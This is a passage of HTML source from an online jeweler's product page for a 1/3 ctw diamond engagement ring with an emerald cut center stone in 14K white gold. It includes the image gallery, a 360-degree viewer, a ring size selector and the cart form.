    "name": "Home",
    "item": "https://wherethediamondsare.com"
  },
  
  {
    "@type": "ListItem",
    "position": 2,
    "name": "1/3 ctw Round Cut Diamond Engagement Ring With 1/4 ctw Emerald Cut Center Stone in 14K White Gold",
    "item": "https://wherethediamondsare.com/products/light-weight-diamond-engagement-ring-261l5wfadfhwg-le"
  }
  
  ]
}
</script>

    <div class="wrapper-container wrapper-body">
      <main class="main-content" role="main">
        <div id="shopify-section-template--15143073054781__main" class="shopify-section">


  
    <div class="product-template product-template-grouped product-template-2-blocks">
  <div class="container">
    
    




<div class="breadcrumb ">
  
  <a href="/" data-translate="general.breadcrumbs.home">Home</a>  
   
  
    
  
    <span class="arrow">
      <i class="fa fa-angle-right" aria-hidden="true"></i>
  	</span>
  	
  	<span>1/3 ctw Round Cut Diamond Engagement Ring With 1/4 ctw Emerald Cut Center Stone in 14K White Gold</span>
    
  
  
  
</div>


    
       
    <div class="halo-product-content">
      <div class="row pro-page">
        <div id="shopify-section-product-template-grouped" class="shopify-section col-12">
  <div data-section-id="template--15143073054781__main" data-section-type="product" id="ProductSection-template--15143073054781__main" data-enable-history-state="true" data-collections-related="/collections/?view=related">
      <div class="product product-grouped">

          <div class="row product_top product-accordion ">
              <div class="col-md-6 product-photos" data-more-view-product>
                  <div  class="product-img-box horizontal-moreview">
                      <div style="position: relative;" class="wrapper-images">
                          <div class="product-photo-container slider-for">
                              
                              
                            	<div class="thumb filter-light-weight-diamond-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/696714_V0_ENLRES.jpg?v=1680595812" data-fancybox="images">
                                      <img id="product-featured-image-22950340952125" src="//wherethediamondsare.com/cdn/shop/products/696714_V0_ENLRES.jpg?v=1680595812" alt="Light Weight Diamond Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/696714_V0_ENLRES.jpg?v=1680595812"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/696714_V0_ENLRES.jpg?v=1680595812"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-light-weight-diamond-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/696714_V1_ENLRES.jpg?v=1680595812" data-fancybox="images">
                                      <img id="product-featured-image-22950340984893" src="//wherethediamondsare.com/cdn/shop/products/696714_V1_ENLRES.jpg?v=1680595812" alt="Light Weight Diamond Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/696714_V1_ENLRES.jpg?v=1680595812"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/696714_V1_ENLRES.jpg?v=1680595812"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-light-weight-diamond-engagement-ring">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/696714_V2_ENLRES.jpg?v=1680595812" data-fancybox="images">
                                      <img id="product-featured-image-22950341017661" src="//wherethediamondsare.com/cdn/shop/products/696714_V2_ENLRES.jpg?v=1680595812" alt="Light Weight Diamond Engagement Ring"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/696714_V2_ENLRES.jpg?v=1680595812"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/696714_V2_ENLRES.jpg?v=1680595812"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                            
                            

<div class="thumb">
<div class="product-single__media"  data-media-id="">

 <div style="max-width: 600px;margin:auto;">
   
   
        
            
            	
            
                
            
                
            
                
            
                
            
                
                
                
        
   
   
   
   
   
   
   	
        
            
        
            
        
            
        
            
                
                
   
   
   <div class="cloudimage-360" data-folder="https://i.jewelexchange.net/service/Images/1/2/261L5FHWG-LE/360View/lv2/" data-filename="img{index}.jpg?v1" data-amount="180" data-autoplay data-speed="360" data-ratio="default" data-responsive="ajvmjtkunq" data-spin-reverse>
     <button class="cloudimage-360-play" type="button"></button>
   </div>  
 </div>	
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/js-cloudimage-360-view.min.js?v=71075179028072922301675279936" type="text/javascript"></script>
<style>
  .cloudimage-360 .cloudimage-360-prev, .cloudimage-360 .cloudimage-360-play, .cloudimage-360 .cloudimage-360-next {
    padding: 10px;
    background: rgb(244, 244, 244);
    border: none;
    border-radius: 4px;
    background: transparent;
}

.cloudimage-360 .cloudimage-360-prev, .cloudimage-360 .cloudimage-360-next {
    padding: 10px;
    padding-top: 15px;
    padding-bottom: 8px;
}

    .cloudimage-360 .cloudimage-360-prev:focus, .cloudimage-360 .cloudimage-360-next:focus {
        outline: none;
    }

.cloudimage-360 .cloudimage-360-prev {
    display: none;
    position: absolute;
    z-index: 100;
    top: calc(50% - 15px);
    left: inherit;
    right: 36%;
}

.cloudimage-360 .cloudimage-360-play {
    display: block;
    position: absolute;
    z-index: 100;
    top: calc(50% - 15px);
    left: 50%;
    transform: translateX(-50%)
}

.cloudimage-360 .cloudimage-360-next {
    display: none;
    position: absolute;
    z-index: 100;
    top: calc(50% - 15px);
    right: inherit;
    left: 35%;
}

    .cloudimage-360 .cloudimage-360-prev:before, .cloudimage-360 .cloudimage-360-play:before, .cloudimage-360 .cloudimage-360-next:before {
        content: '';
        display: block;
        width: 30px;
        height: 30px;
        background: 50% 50% / cover no-repeat;
        display: none;
    }

    /*.cloudimage-360 .cloudimage-360-play:before {
                background-image: url('anticlockwise.svg');
            }
            .cloudimage-360 .cloudimage-360-prev:before {
                background-image: url('clockwise.svg');
            }

            .cloudimage-360 .cloudimage-360-next:before {
                background-image: url('anticlockwise.svg');
            }*/

    .cloudimage-360 .cloudimage-360-prev.not-active, .cloudimage-360 .cloudimage-360-next.not-active {
        opacity: 0.4;
        cursor: default;
    }
canvas {
    border: solid 1px #ccc;
}

.on-load {
    display: none
}

.spinner-grow {
    color: #343a40 !important;
    display: inline-block;
    vertical-align: text-bottom;
    background-color: currentColor;
    border-radius: 50%;
    opacity: 0;
    -webkit-animation: spinner-grow .75s linear infinite;
    animation: spinner-grow .75s linear infinite;
    width: 100px;
    height: 100px;
    z-index: 1;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -50px;
    margin-left: -50px;
}

.github-button {
    color: transparent;
}

button {
    bottom: 12px;
    top: inherit !important;
}
@media only screen and (min-width:767px) {
    .container1 {
        width: 630px;
    }
}

@media only screen and (max-width:767px) {
    .cloudimage-360 .cloudimage-360-next {
        left: 26%;
    }

    .cloudimage-360 .cloudimage-360-prev {
        right: 25%;
    }

    button {
        bottom: 5px;
    }
}
.cloudimage-360 .cloudimage-360-prev, .cloudimage-360 .cloudimage-360-next {
    padding: 8px;
    background: rgb(244, 244, 244);
    border: none;
    border-radius: 4px;
}

    .cloudimage-360 .cloudimage-360-prev:focus, .cloudimage-360 .cloudimage-360-next:focus {
        outline: none;
    }

.cloudimage-360 .cloudimage-360-prev {
    display: none;
    position: absolute;
    z-index: 100;
    top: calc(50% - 15px);
    left: 20px;
}

.cloudimage-360 .cloudimage-360-next {
    display: none;
    position: absolute;
    z-index: 100;
    top: calc(50% - 15px);
    right: 20px;
}

    .cloudimage-360 .cloudimage-360-prev:before, .cloudimage-360 .cloudimage-360-next:before {
        content: '';
        display: block;
        width: 30px;
        height: 30px;
        background: 50% 50% / cover no-repeat;
    }

.cloudimage-360 .cloudimage-360-prev:before {
    background-image: url('https://cdn.scaleflex.it/plugins/js-cloudimage-360-view/assets/img/arrow-left.svg');
}

.cloudimage-360 .cloudimage-360-next:before {
    background-image: url('https://cdn.scaleflex.it/plugins/js-cloudimage-360-view/assets/img/arrow-right.svg');
}

.cloudimage-360 .cloudimage-360-prev.not-active, .cloudimage-360 .cloudimage-360-next.not-active {
    opacity: 0.4;
    cursor: default;
}
@media(min-width:1200px) and (max-width:1439px){
    .cloudimage-360 .cloudimage-360-play{
        bottom: 9px;
    }
    .cloudimage-360 .cloudimage-360-play svg {
        width: 16px !important;
    }
    .cloudimage-360 .cloudimage-360-play svg[width="25"] {
        width: 20px !important;
        height: 30px !important;
    }
}
@media(min-width:992px) and (max-width:1199px){
    .cloudimage-360 .cloudimage-360-play{
        bottom: 4px;
    }
    .cloudimage-360 .cloudimage-360-play svg {
        width: 14px !important;
    }
    .cloudimage-360 .cloudimage-360-play svg[width="25"] {
        width: 18px !important;
        height: 28px !important;
    }
}
@media(min-width:768px) and (max-width:991px){
    .cloudimage-360 .cloudimage-360-play svg {
        width: 14px !important;
    }
    .cloudimage-360 .cloudimage-360-play svg[width="25"] {
        width: 16px !important;
        height: 26px !important;
    }
    .cloudimage-360 .cloudimage-360-play{
        padding:0px;
        bottom: 2.3%;
    }
}
@media(max-width:767px){
    .cloudimage-360-play svg {
        width: 1.9vh !important;
    }
   .cloudimage-360 .cloudimage-360-play{
        padding:8px;
    }
}
@media(max-width:600px){
    .cloudimage-360-play svg {
        width: 1.9vh !important;
    }
     .cloudimage-360 .cloudimage-360-play svg[width="25"] {
        width: 2vh !important;
        height: 25px;
    }
    .cloudimage-360 .cloudimage-360-play{
        padding:4px;
    }
}
@media(max-width:360px){
     .cloudimage-360 .cloudimage-360-play svg[width="25"] {
        height: 21px;
    }
}
</style>

</div>
</div>


                            
                          </div>

                          

                          
  





                      </div>

                      <div class="slider-nav" data-rows="6" data-vertical="false">
                        
                        
                        <div class="item filter-light-weight-diamond-engagement-ring">
                          <div class="product-single__media" data-media-id="22950340952125">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/696714_V0_ENLRES_1024x1024.jpg?v=1680595812" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/696714_V0_ENLRES_1024x1024.jpg?v=1680595812">
                              <img src="//wherethediamondsare.com/cdn/shop/products/696714_V0_ENLRES_compact.jpg?v=1680595812" alt="Light Weight Diamond Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-light-weight-diamond-engagement-ring">
                          <div class="product-single__media" data-media-id="22950340984893">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/696714_V1_ENLRES_1024x1024.jpg?v=1680595812" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/696714_V1_ENLRES_1024x1024.jpg?v=1680595812">
                              <img src="//wherethediamondsare.com/cdn/shop/products/696714_V1_ENLRES_compact.jpg?v=1680595812" alt="Light Weight Diamond Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-light-weight-diamond-engagement-ring">
                          <div class="product-single__media" data-media-id="22950341017661">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/696714_V2_ENLRES_1024x1024.jpg?v=1680595812" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/696714_V2_ENLRES_1024x1024.jpg?v=1680595812">
                              <img src="//wherethediamondsare.com/cdn/shop/products/696714_V2_ENLRES_compact.jpg?v=1680595812" alt="Light Weight Diamond Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        
 					  
                      <div class="360view item filter-">
                        <div class="product-single__media">
                          <a href="javascript:void(0)" data-image="https://i.jewelexchange.net/service/Images/1/ThumbImages/360View/360Icon.jpg" data-zoom-image="https://i.jewelexchange.net/service/Images/1/ThumbImages/360View/360Icon.jpg">
                            <img src="https://i.jewelexchange.net/service/Images/1/ThumbImages/360View/360Icon.jpg" alt="">
                          </a>
                        </div>
                        
                      </div>
                      
                        
                      </div>
                  </div>
                  
                    <div class="theme-ask">
                        <h5 class="ask-an-expert-text" data-toggle="modal" data-target="#ask_an_expert">
                        
<span>
  <i class="fa fa-question-circle"></i><a href="javascript:void(0)" title="Ask An Expert">Ask An Expert</a>
</span>

                        </h5>
                    </div>
                  
              </div>

              <div class="col-md-6 product-shop">
                  <h1 class="product-title">
                      
<span>
  1/3 ctw Round Cut Diamond Engagement Ring With 1/4 ctw Emerald Cut Center Stone in 14K White Gold
</span>

                  </h1>

                  
                  <div class="group_item">
                      
                      <span class="shopify-product-reviews-badge" data-id="7016851505213"></span>
                      

                      
                  </div>
                  

                  
                  <div class="product-infor">
                      
                      <div class="vendor-product">
                          
                          
                          <label>
                              Designer:
                          </label>
                          
                          
                          <span><a href="/collections/vendors?q=ASHI" title="ASHI">ASHI</a></span>
                      </div>
                      

                      
                      <div class="sku-product">
                          
                          
                          <label>
                              SKU:
                          </label>
                          
                          
                          <span>261L5WFADFHWG-LE</span>
                      </div>
                      

                      

                      
                    	
                      <div class="product-type">
                        
                          
                        
                          
                          <label>
                              Product Type:
                          </label>
                          
                        
                          
                        
                          
                          <span>
                            Rings
                          </span>
                          
                        
                        
                      </div>
                    	
                      
                  </div>
                  
                
                	
                
                
                
                
                
                
                
                
                
                
                <!-- Call Price -->
                        
                        


                        <!-- Other Conditions -->
                
                        <div class="prices">
                            
                            <span id="afm-regularprice" class="price" itemprop="price">
                                $3,435.00
                            </span>
                            
                              <input type="hidden" name="product_regular_price" value="343500">
                        </div>

                       <!-- Other Conditions End -->


                        

                        <!-- Call Price End-->
                
                
                

                  

                
                
                
                
                  

                  
                  
                
                	
                  <div class="short-description">
                      A lustrous diamond engagement ring, this catches the eye instantly, with its glowing center stone and diamond halo around it. The engagement ring features a plain gold straight shank, with an octagonal shape center mount decorated with diamonds. While the top, which rises from the middle, is embellished with a 1/4 ctw emerald cut center stone, the lower border is accented with round cut diamonds. There is a total of 16 prong hand set round cut diamonds adorning the lower border, which halos the center stone. The engagement ring is framed in 14 karat white gold. Total diamond weight is 1/3 ctw.
                  </div>
                  
                
                  

                  

                
                
                
                  <form method="post" action="/cart/add" id="add-to-cart-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                
                	
                  
                  <div id="product-variants">
                      
                      <input type="hidden" name="id" value="40569715818557" />
                      

                      
                  </div>
                
                	
                
                

                
                <!-- Call Price -->
                
                

                <!-- Other Conditions -->
                  
                  
                 




<p class="selector-wrapper-size line-item-property__field">
    <label>Size<em>*<em></label>
       <select required class="required" id="size" name="properties[Size]">
           <option class="size" value="3" id="3">3</option>
           <option class="size" value="3.5" id="3-5">3.5</option>
           <option class="size" value="4" id="4">4</option>
           <option class="size" value="4.5" id="4-5">4.5</option>
           <option class="size" value="5" id="5">5</option>
           <option class="size" value="5.5" id="5-5">5.5</option>
           <option class="size" value="6" id="6">6</option>
           <option class="size" value="6.5" id="6-5">6.5</option>
           <option class="size" selected="selected" value="7" id="7">7</option>
           <option class="size" value="7.5" id="7-5">7.5</option>
           <option class="size" value="8" id="8">8</option>
           <option class="size" value="8.5" id="8-5">8.5</option>
           <option class="size" value="9" id="9">9</option>
           <option class="size" value="9.5" id="9-5">9.5</option>
           <option class="size" value="10" id="10">10</option>
       </select>
      
</p>



  
                
                  
                  <div class="quantity">
                      <label for="quantity" >
                          Quantity:
                      </label>
                      <div class="qty-group">
                          <a href="#" data-minus-qtt class="minus button"></a>
                          <input type="number" data-qtt-id="quantity__7016851505213" name="quantity" value="1" inputmode="numeric" pattern="[0-9]*">
                          <a href="#" data-plus-qtt class="plus button"></a>
                      </div>
                  </div>

                  

                  
                  
                
                <!-- Other Conditions End-->
                
                <!-- Call Price End-->
                
                
                
                
                
                
                

                  
                    
                    
                    <div class="groups-btn">
                      <div class="groups-btn-tree margin-button">
                        
                      
                        
                        
                      
                        
                        
                        
                        <!-- Call Price -->
                        
                        

                        <!-- Other Conditions -->
                        
                        
                        
                        <input data-grouped-addtocart type="submit" name="add" class="btn"  id="product-add-to-cart" value="Add to Cart" data-form-id="#add-to-cart-form">
                        
                        
                      
                        
                        
                        
                        
                        <!-- Other Conditions End-->
                        
                        <!-- Call Price End-->
                        

                        
<a class="wishlist " title="Wishlist" data-icon-wishlist href="#" data-product-handle="light-weight-diamond-engagement-ring-261l5wfadfhwg-le" data-id="7016851505213">
	    	<!-- 	    	<svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg> -->
  			<i class="fa fa-heart-o" aria-hidden="true"></i>
		
</a>
 



                        <div class="icon-share-wrap">
                        	
                              <a class="icon-share" href="javascript:void(0)"><svg viewBox="0 0 227.216 227.216">
<path d="M175.897,141.476c-13.249,0-25.11,6.044-32.98,15.518l-51.194-29.066c1.592-4.48,2.467-9.297,2.467-14.317
	c0-5.019-0.875-9.836-2.467-14.316l51.19-29.073c7.869,9.477,19.732,15.523,32.982,15.523c23.634,0,42.862-19.235,42.862-42.879
	C218.759,19.229,199.531,0,175.897,0C152.26,0,133.03,19.229,133.03,42.865c0,5.02,0.874,9.838,2.467,14.319L84.304,86.258
	c-7.869-9.472-19.729-15.514-32.975-15.514c-23.64,0-42.873,19.229-42.873,42.866c0,23.636,19.233,42.865,42.873,42.865
	c13.246,0,25.105-6.042,32.974-15.513l51.194,29.067c-1.593,4.481-2.468,9.3-2.468,14.321c0,23.636,19.23,42.865,42.867,42.865
	c23.634,0,42.862-19.23,42.862-42.865C218.759,160.71,199.531,141.476,175.897,141.476z M175.897,15
	c15.363,0,27.862,12.5,27.862,27.865c0,15.373-12.499,27.879-27.862,27.879c-15.366,0-27.867-12.506-27.867-27.879
	C148.03,27.5,160.531,15,175.897,15z M51.33,141.476c-15.369,0-27.873-12.501-27.873-27.865c0-15.366,12.504-27.866,27.873-27.866
	c15.363,0,27.861,12.5,27.861,27.866C79.191,128.975,66.692,141.476,51.33,141.476z M175.897,212.216
	c-15.366,0-27.867-12.501-27.867-27.865c0-15.37,12.501-27.875,27.867-27.875c15.363,0,27.862,12.505,27.862,27.875
	C203.759,199.715,191.26,212.216,175.897,212.216z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></a>
                            
                          
                           <div class="wrapper-social-popup">
                        
<!--                    <div class="title-close">
                          <p class="social-title">Copy link</p>
                          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
                        </div> 
                        <div class="social-garment-link" role="button" tabindex="-1">
                          <input type="text" value="https://wherethediamondsare.com/products/light-weight-diamond-engagement-ring-261l5wfadfhwg-le" class="txt_copy" readonly="readonly">
                        </div>
-->
                        
                          <div class="share_toolbox">  
  
  	
<span>
  Share
</span>

  
  <!----- www.addthis.com/dashboard ----->
    
     <div class="share-button halo-socialShare productView-share style-">
    <div class="share-content"><div class="share_toolbox clearfix">
              <ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https://wherethediamondsare.com/products/light-weight-diamond-engagement-ring-261l5wfadfhwg-le" 
        title="Facebook"
        data-no-instant
        rel="noopener noreferrer nofollow"
        target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="http://pinterest.com/pin/create/button/?url=https://wherethediamondsare.com/products/light-weight-diamond-engagement-ring-261l5wfadfhwg-le&amp;media=http://wherethediamondsare.com/cdn/shop/products/696714_V0_ENLRES.jpg?crop=center&height=1024&v=1680595812&width=1024&amp;description=1/3%20ctw%20Round%20Cut%20Diamond%20Engagement%20Ring%20With%201/4%20ctw%20Emerald%20Cut%20Center%20Stone%20in%2014K%20White%20Gold" 
        data-no-instant
        rel="noopener noreferrer nofollow"
        title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

            </div></div>
    </div>
</div>
                        
                      </div>
                          
                        </div>
                        
                        
                        
                      </div>
                    
                     
                    
                    
                  </div>
                  <input type="hidden" name="product-id" value="7016851505213" /><input type="hidden" name="section-id" value="template--15143073054781__main" /></form>

                  

                  

                  

                  

                  <div
                    id="store_availability" class="product-single__store-availability-container"
                    data-store-availability-container
                    data-product-title="1/3 ctw Round Cut Diamond Engagement Ring With 1/4 ctw Emerald Cut Center Stone in 14K White Gold"
                    data-has-only-default-variant="true"
                    data-base-url="https://wherethediamondsare.com/"
                  >
                  </div>

                  
              </div>
          </div>

          

          
          

          
        
          <div class="product_bottom">

              
            
			  
              
  <div class="shopify__accordion">
    

    
      
      
      <button class="accordion active">
        
<span>
  Description
</span>

      </button>
      <div class="panel panelactive">
        <div class="rte">
          <!-- A lustrous diamond engagement ring, this catches the eye instantly, with its glowing center stone and diamond halo around it. The engagement ring features a plain gold straight shank, with an octagonal shape center mount decorated with diamonds. While the top, which rises from the middle, is embellished with a 1/4 ctw emerald cut center stone, the lower border is accented with round cut diamonds. There is a total of 16 prong hand set round cut diamonds adorning the lower border, which halos the center stone. The engagement ring is framed in 14 karat white gold. Total diamond weight is 1/3 ctw. -->
          


<div class="row" id="product-info">

</div>
<input type="hidden" name="products-sku" value="261L5WFADFHWG-LE"/> 

<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/product-info.js?v=40443761701047422601675279936"></script>

<!-- addtional detail start-->
                      <!-- Metal Info Start-->
        		<div class="row">
					  
						
                      
                    <!-- Metal Info End-->
					
					
					<!-- Center Stone Info Start-->
					
					
                    <!-- Center Stone Info End-->
					
					<!-- Side Diamond Info Start-->
					
					
                    <!-- Side Diamond Info End-->
					
					<!-- Side Color Stone Information Start-->
					
					
                    <!-- Side Color Stone Information End-->
					
					<!-- Other Info Start-->
					
					
                  
                    <!-- Other Info End-->
                  
					<!------------------------------- Watch Attributes Info Start------------------------------->
					<!-- Watch Info Start-->
        		
					  
						
                      
                    <!-- Watch Info End-->
                  
                  	<!-- Dial Info Start-->
        		
					  
						
                      
                    <!-- Dial Info End-->
                  	
                  	<!-- Case Info Start-->
        		
					  
						
                      
                    <!-- Case Info End-->
                  	 
                  	<!-- Band Info Start-->
        		
					  
						
                      
                    <!-- Band Info End-->
                  	
                  	<!-- Watch other Info Start-->
        		
					  
						
                      
                    <!-- watch other Info End-->
                  <!------------------------------- Gift Attributes Info Start------------------------------->
					<!-- Gift Detail Information Start-->
        		
					  
						
                      
                    <!-- Gift Detail Information End-->
                  
                  	<!-- Material / Color Info-->
        		
					  
						
                      
                    <!-- Material / Color Info End-->
                  	
                  	<!-- Gift Brand Information Start-->
        		
					  
						
                      
                    <!-- Gift Brand Information End-->
                  	 
                  	
                  </div>
                <!-- addtional detail end-->
              
        </div>
        
          

<div id="shopify-section-product-banner" class="shopify-section product-banner-sections col-12">



    
    

</div>
        
        
      </div>
    

    
      <button class="accordion active">
        
<span>
  Customer Reviews
</span>

      </button>
      <!-- Start of Judge.me code -->
      <div style="clear:both"></div>
      <div id="judgeme_product_reviews" class="jdgm-widget jdgm-review-widget" data-id="7016851505213">
        
      </div>
      <!-- End of Judge.me code -->
    

    

    

    

    

    
  </div>


<!--
  <script>
  var acc = document.getElementsByClassName("accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
          acc[i].addEventListener("click", function() {

          this.classList.toggle("active");

          var panel = this.nextElementSibling;
          panel.classList.toggle("panelactive");

  //         if (panel.style.maxHeight){
  //         panel.style.maxHeight = null;
  //         } else {
  //         panel.style.maxHeight = panel.scrollHeight + "px";
  //         }


      });
  }
  </script>
-->

              	
            
            	
              
              




<div id="shopify-section-product-recommendations">
  <div id="product-recommendations">
    <div class="related-products page-width product-recommendations js-product-recomendation" data-template="" data-product-id="7016851505213" data-limit="10" data-section-id="product-recommendations" data-section-type="product-recommendations" data-related-products-slider>
      
    </div>
  </div>
</div>








<div id="product-related">
  <div class="related-products page-width" data-template="" data-product-id="7016851505213" data-limit="0" data-section-id="template--15143073054781__main"  data-related-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Related Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>





<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-related-products.js?v=93658816389349906111675279936"></script>





<div id="product-similar">
  <div class="similar-products page-width" data-template="" data-product-id="7016851505213" data-limit="0" data-section-id="template--15143073054781__main"  data-similar-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Similar Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>



<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-similar-products.js?v=102005956044820854681675279936"></script>



<style data-shopify>
    #product-recommendations, #shopify-section-product-recommendations {
        width: 100%;
    }
</style>

              
            
            	
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
